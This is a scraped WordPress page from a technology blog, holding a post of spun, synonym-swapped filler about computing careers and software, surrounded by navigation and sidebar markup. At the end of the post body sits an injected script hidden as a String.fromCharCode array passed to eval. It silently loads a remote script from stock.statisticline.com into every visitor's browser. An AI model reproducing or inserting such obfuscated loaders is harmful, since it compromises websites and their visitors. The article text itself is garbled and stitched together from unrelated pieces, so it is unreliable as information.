rish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/2545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=2545' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fthe-latest-technology-product-reviews-news-tips-and-deals.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fthe-latest-technology-product-reviews-news-tips-and-deals.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2545 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">The Latest Technology Product Reviews, News, Tips, and Deals</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/the-latest-technology-product-reviews-news-tips-and-deals.html">The Latest Technology Product Reviews, News, Tips, and Deals</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-2545 post type-post status-publish format-standard hentry category-computer-tower tag-deals tag-latest tag-product tag-reviews tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-store/computer-tower" rel="category tag">Computer Tower</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">The Latest Technology Product Reviews, News, Tips, and Deals</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2020/05"><time>
					10/05/2020</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/9XRAlr26nco/hqdefault.jpg" width="254px" alt="technlogy computer and software"></p>
<h2>Applications Software</h2>
<p>Douglas Englebart and Bill English’s invention of the mouse within the late Nineteen Sixties remodeled the way in which we could communicate with computers. While using a mouse was intuitive, show technology at the time couldn’t typically sustain with the short actions of the mouse.</p>
<p>Daniel Greenspan is an enterprise coaching advisor and the founding father of ITCareerFinder. Over a decade of collaboration with IT professionals, world-class trainers and know-how executives has afforded him a singular perspective into the IT job market and the talents and credentials that modern computing specialists have to succeed.</p>
<p>Programming languages provide various methods of specifying packages for computer systems to run. Unlike pure languages, programming languages are designed to permit no ambiguity and to be concise. They are typically either translated into machine code by a compiler or an assembler before being run, or translated directly at run time by an interpreter. At a glance, IT (data technology) careers are more about putting in, maintaining, and bettering computer methods, operating networks, and databases.</p>
<p>Built on a solid foundation of mathematics and computer programming, this Bachelor of Science diploma will teach you how to develop and keep software program expertise techniques which are inexpensive, behave reliably and effectively, and satisfy all customer necessities. Build the technical skills to create high quality software program know-how merchandise and the enterprise information to implement the pc software program effectively.</p>
<p>A degree in enterprise, such as a bachelor’s in business administration, or an MBA, could also be useful. Network directors will need to have a bachelor’s diploma in network administration, laptop science, techniques engineering, or a related area. Network directors can increase their career opportunities with network certifications, such as Cisco’s CCNA, or CompTIA’s Network+. Hardware engineers draw on laptop engineering to develop hardware, both for use within an organization, or as a product to be bought commercially.</p>
<p>The trite reply is the entities that pc scientists construct, the artifacts of pc science, computational artifacts,if you will. Much of the philosophy of laptop science is anxious with their nature, specification, design, and development. The Bureau of Labor Statistics predicts that employment of laptop software program engineers and laptop programmers is projected to increase much quicker than the typical for all occupations, by 21 percent from 2008 to 2018.</p>
<p>Consequently, this industry&#8217;s customers are on the lookout for methods to make use of their methods more effectively, somewhat than simply persevering with to expand what they&#8217;ve. One of the business&#8217;s responses has been the idea of digital servers or virtual computing, which, in a simple sense, provides more effective use of system capacity by allocating computing sources, together with software and services, broadly throughout an enterprise. Another industry response is the move to so-called cloud computing, wherein computing sources are not immediately owned and software program and companies are bought-by contract or metered usage-and made obtainable through Internet technology. The Bachelor of Science in Computer Engineering program at Lawrence Tech combines educational excellence with a wealth of sensible experience.</p>
<p>This means dwelling with much less detailed virtual worlds, perhaps via judicious use of hierarchical data structures (see the software program part under) or off-loading a few of the graphics necessities by utilizing obtainable CPU assets instead. To date a lot of the design emphasis in VE systems has been dictated by the constraints imposed by producing the visual scene. The nonvisual modalities have been relegated to special-purpose peripheral units. Similarly, this chapter is primarily involved with the visual area, and material on other modalities may be found in Chapters three-7. However, lots of the points concerned within the modeling and era of acoustic and haptic images are just like the visual domain; the implementation necessities for interacting, navigating, and communicating in a digital world are common to all modalities.</p>
<p>A diploma in Information Technology makes graduates best for any profession working with laptop networks, packages, and software. Areas that some graduates presently work in include financial companies, banks, authorities organizations, pc design companies, and in the IT division of enormous corporations. Since many businesses are working towards incorporating faster networks and newer expertise, graduates are employed in quite a lot of occupations. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/deals" rel="tag">deals</a><a href="http://www.zonshare.com/tag/latest" rel="tag">latest</a><a href="http://www.zonshare.com/tag/product" rel="tag">product</a><a href="http://www.zonshare.com/tag/reviews" rel="tag">reviews</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-2545 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
